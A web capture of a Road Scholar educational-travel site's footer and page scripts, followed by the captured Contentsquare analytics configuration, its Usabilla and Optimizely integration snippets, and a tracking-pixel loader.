                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24915%2FChristmas-in-Florence%3Fite%3D7016%26ito%3D741%26itq%3Dcc029aa1-470e-4af1-adc0-0e657f805f0e%26itx%255Bidio%255D%3D66183241&sessionid=30edf1de1bb0671ac24e3dce1c9de73d&v=1768929537197&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 364
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156891
content:
//15.167.3-es2019 2026-01-16T08:42:52.167Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
